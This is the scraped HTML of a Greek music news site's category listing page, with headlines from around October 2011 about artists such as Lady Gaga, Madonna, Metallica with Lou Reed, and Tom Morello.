googletag.defineSlot('/1777312/avopolis_extra_content_6', [1, 1], 'div-gpt-ad-1701177232793-26').addService(googletag.pubads());
//Adslot 28 decoration
googletag.defineSlot('/1777312/Avopolis_Clever_Core', [1, 1], 'div-gpt-ad-1705929614280-27').addService(googletag.pubads());
//Adslot 29 decoration
googletag.defineSlot('/1777312/Avopolis_Sponsored1_300', [[300, 250], [300, 600]], 'div-gpt-ad-1721114293915-28').addService(googletag.pubads());

   googletag.pubads().enableSingleRequest();
    googletag.enableServices();

 googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setForceSafeFrame(false);
    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild active"><a class="" href="/music-news"  class=" first haschild active" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/articles"  class=" haschild" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap no-sidebar" >

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div class="blog" itemscope itemtype="https://schema.org/Blog">
    
            <h2>                             <span class="subheading-category">ΝΕΑ</span>
                    </h2>
        
    
    
    
                <div class="items-leading clearfix">
                            <div class="item leading-0"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/greek-news" itemprop="genre">ΕΛΛΗΝΙΚΑ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/greek-news/39933-2011-10-17-09-05-41" itemprop="url">
                        Το νέο τεύχος του Μετρονόμου                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		
	
	
	</div>


                </div>
                                            <div class="item leading-1"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39932--billy-corgan-" itemprop="url">
                        Ο Billy Corgan εμπλέκεται με την πάλη                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}B2jlacjec98{/youtube}</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-2"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39916-h-lady-gaga-" itemprop="url">
                        H Lady Gaga κέρδισε τη δίκη εναντίον καρικατούρας της                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}v53lmd5URQQ{/youtube}?
</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-3"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39915--madonna-2012-livenation-" itemprop="url">
                        Η Madonna διαψεύδει τη φημολογία περί παγκόσμιας τουρνέ το 2012                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}IdviOGrXPNI{/youtube}</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-4"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39914--whitney-houston-plane-" itemprop="url">
                        Η Whitney Houston επιδεικνύει συμπεριφορά ντίβας σε αεροπλάνο και γλιτώνει παρά τρίχα την αποβολή από το σκάφος                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}FxYw0XPEoKE{/youtube}</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-5"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39913--david-hess-elvis-pat-boone" itemprop="url">
                        Έφυγε ο David Hess, συνθέτης μεγάλων επιτυχιών του Elvis και του Pat Boone                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}B3vo_R1g7VE{/youtube}</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-6"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39903--metallica-lou-reed-lulu-lulu-go-go-" itemprop="url">
                        Οι Metallica και ο Lou Reed λίγο πριν από το νήμα της έκδοσης του Lulu εντείνουν την αγωνία για το τελικό αποτέλεσμα                     </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}-hY8RwnF55A{/youtube}

{youtube}dtvYPYNZkE{/youtube}
</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-7"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39899-heavy-rock-updates-sebastian-bach-live-scorpions" itemprop="url">
                        Heavy Rock Updates: Αθώος ο Sebastian Bach αλλά ένοχοι για άλλη μία live κυκλοφορία οι Scorpions                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}zT2R08sump8{/youtube}?</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-8"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39896--tom-morello-live-wall-street-go-" itemprop="url">
                         Ο Tom Morello live στο πλευρό των διαδηλωτών κατά της Wall Street                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}yrBfPLUm5so{/youtube}</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-9"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Στυλιανός Τζιρίτας</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-news" itemprop="genre">ΔΙΕΘΝΗ ΝΕΑ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-news/39894--daniel-treacy-television-personalities" itemprop="url">
                        Σε κώμα ο Daniel Treacy των Television Personalities                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		<ul class="fields-container">
    <li class="field-entry video ">    <span class="field-label ">Video: </span>
<span class="field-value ">{youtube}V8Xw7b-iO2k{/youtube}</span>
</li></ul>
	
	
	</div>


                </div>
                                            <div class="item leading-10"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Δελτίο Τύπου</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/proposal" itemprop="genre">ΠΡΟΤΑΣΗ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/proposal/39891-taste-a-moment-a-win-an-i-pad-2-sp-37237340" itemprop="url">
                        TASTE A MOMENT &amp; WIN AN I PAD 2!                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		
	
	
	</div>


                </div>
                                            <div class="item leading-11"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    

<div class="thumb-article shape-">
	</div>

<div class="content-info">
	
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Δελτίο Τύπου</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/music-news/international-live-news" itemprop="genre">ΣΥΝΑΥΛΙΑΚΑ - ΔΙΕΘΝΗ</a>    </dd>
        
        
        
    
            
        
            </dl>
	
	
	<div class="article-title ">
		    <div class="page-header">
                    <h2 itemprop="name">
                                    <a href="/music-news/international-live-news/39200--steve-swallow-carla-bley-2-" itemprop="url">
                        Ο Steve Swallow και η Carla Bley στην Αθήνα στις 2 Νοεμβρίου στο Παλλάς                    </a>
                            </h2>
        
        
        
            </div>
	</div>

	
	<div class="introtext">
			</div>

		
	
	
	</div>


                </div>
                                    </div><!-- end items-leading -->
    
    
    
    
            <div class="pagination">
                            <p class="counter pull-right"> Σελίδα 2003 από 2231 </p>
                        <nav class="pagination__wrapper" aria-label="Αρίθμηση Σελίδων">
    <ul class="pagination ms-0 mb-4">
            <li class="page-item">
        <a aria-label="Μετάβαση στη Έναρξη σελίδα" href="/music-news" class="page-link">
            <span class="icon-angle-double-left" aria-hidden="true"></span>        </a>
    </li>
            <li class="page-item">
        <a aria-label="Μετάβαση στη Προηγούμενο σελίδα" href="/music-news?start=24012" class="page-link">
            <span class="icon-angle-left" aria-hidden="true"></span>        </a>
    </li>

                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 1998" href="/music-news?start=23964" class="page-link">
            1998        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 1999" href="/music-news?start=23976" class="page-link">
            1999        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2000" href="/music-news?start=23988" class="page-link">
            2000        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2001" href="/music-news?start=24000" class="page-link">
            2001        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2002" href="/music-news?start=24012" class="page-link">
            2002        </a>
    </li>
                            <li class="active page-item">
        <a aria-current="true" aria-label="Σελίδα 2003" href="#" class="page-link">2003</a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2004" href="/music-news?start=24036" class="page-link">
            2004        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2005" href="/music-news?start=24048" class="page-link">
            2005        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2006" href="/music-news?start=24060" class="page-link">
            2006        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2007" href="/music-news?start=24072" class="page-link">
            2007        </a>
    </li>
        
            <li class="page-item">
        <a aria-label="Μετάβαση στη Επόμενο σελίδα" href="/music-news?start=24036" class="page-link">
            <span class="icon-angle-right" aria-hidden="true"></span>        </a>
    </li>
            <li class="page-item">
        <a aria-label="Μετάβαση στη Τέλος σελίδα" href="/music-news?start=26760" class="page-link">
            <span class="icon-angle-double-right" aria-hidden="true"></span>        </a>
    </li>
    </ul>
</nav>
 </div>
    </div>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_300_1 -->
<div id='div-gpt-ad-1699447672633-0' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699447672633-0'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom699" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://www.avopolis.gr/component/banners/click/366" target="_blank" title=""><img data-path="local-images:/Best Beauty Products 2025_300x450.png" height="450" loading="lazy" src="/images/Best%20Beauty%20Products%202025_300x450.png" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom703" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://www.avopolis.gr/component/banners/click/368" target="_self" title=""><img data-path="local-images:/JD_LIVE_3_banner_avopolis.jpg" height="250" loading="lazy" src="/images/JD_LIVE_3_banner_avopolis.jpg" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom701" class="mod-custom custom">
    <p><a href="/component/banners/click/367"><img alt="" class="alignnone size-medium wp-image-22502" height="188" src="https://www.avopolis.gr/images/Giannis_Papaioannou/5S5A9855.jpg" width="300" /></a></p>

<h3 style="margin-top: -10px!important; margin-bottom: 0; letter-spacing: -0.8px;"><span style="font-size: 18px;"><a href="/component/banners/click/367" style="text-decoration: none;">It’s Live, It’s Jack: Στάσεις στον χάρτη του νέου ήχου της πόλης με τον Πάνο Βλάχο</a></span></h3>
</div>
</div></div></div><div class="box gkBoxmood"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>MOOD OF THE DAY</span></h3></div><div class="content"><div class="category-module mod-list article-category layout-default">
									<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
											</div>

					<div class="article-content">
												<div class="article-meta">
															<div class="category">
									<a href="/music-news/mood-of-the-day">MOOD OF THE DAY</a>								</div>
							
							
													</div>
						
						<!-- Title -->
													<div class="article-title">
								<h3>
									Δηλαδή αν λέγαμε στην Τεχνητή Νοημοσύνη να γράψει τα τραγούδια για την Eurovision, θα τα έγραφε χειρότερα; Δεν νομίζω... Γι αυτό αργά ή γρήγορα θα κυριαρχήσει. Το μπαναλομέηνστρημ το κάνει καλύτερα								</h3>
							</div>
						
						
						
						
											</div>
				</div>
			</div>
			</div>
</div></div></div><div class="box gkBoxmood1"><div class="box-wrap"><div class="content">
<div id="mod-custom406" class="mod-custom custom">
    <p><span style="font-size: 14px; color: #e42525;">Μάκης Μηλάτος</span></p></div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

